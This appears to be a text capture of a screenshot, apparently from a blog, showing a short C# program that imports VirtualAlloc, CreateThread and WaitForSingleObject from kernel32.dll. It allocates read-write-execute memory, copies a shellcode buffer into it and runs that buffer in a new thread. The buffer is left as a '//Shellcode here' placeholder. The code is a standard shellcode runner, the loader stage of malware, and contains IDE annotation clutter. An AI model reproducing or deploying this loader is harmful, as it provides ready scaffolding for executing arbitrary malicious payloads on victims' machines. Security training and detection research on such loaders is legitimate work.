 ogram.cs
Blog1 WIn32.Program
1 using System;
2 using System.Collections.Generic;
3 using System.Linq;
4 using System.Text;
5 using System.Threading.Tasks;
6 using System.Diagnostics;
7 using System.Runtime.InteropServices;
8
9 namespace WIn32
10 {
0 references
11 class Program
12 {
13 [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
1 reference
14 static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint
15 flAllocationType, uint flProtect);
16
17 [DllImport("kernel32.dll")]
1 reference
18 static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize,
19 IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
20
21 [DllImport("kernel32.dll")]
1 reference
22 static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32
23 dwMilliseconds);
24
0 references
25 static void Main(string[] args)
26 {
27
28 //Shellcode here
29
30 int size = buf.Length;
31 IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40);
32 Marshal.Copy(buf, 0, addr, size);
33 IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero);
34 WaitForSingleObject(hThread, 0xFFFFFFFF);
35 }
36 }
37 }
38